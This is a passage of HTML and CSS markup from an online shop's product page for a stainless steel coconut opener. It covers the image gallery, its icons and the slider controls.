      }
    }

    #MediaGallery-template--18867268157629__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18867268157629__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18867268157629__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18867268157629__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18867268157629__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18867268157629__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18867268157629__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18867268157629__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18867268157629__main-24179181650109"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18867268157629__main-24179181650109"
            data-alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1946" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1946" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-257944.jpg?v=1652691128&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179181650109">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179181682877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179181682877"
            data-alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5574074074074074; --preview-ratio: 1.5574074074074074;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1946" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1946 1946w" width="1946" height="1250" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1946" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-567175.jpg?v=1652691128&amp;width=1946 1946w" width="1946" height="1250" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179181682877">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179181715645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179181715645"
            data-alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8703703703703703; --preview-ratio: 0.8703703703703703;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1946" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1946 1946w" width="1946" height="2236" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1946" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-325900.jpg?v=1652691128&amp;width=1946 1946w" width="1946" height="2236" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179181715645">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179181748413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179181748413"
            data-alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1946" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1946" alt="Smart Stainless Steel Coconut Opener Tool - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-stainless-steel-coconut-opener-toolsmartmomin-244021.jpg?v=1652691128&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179181748413">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
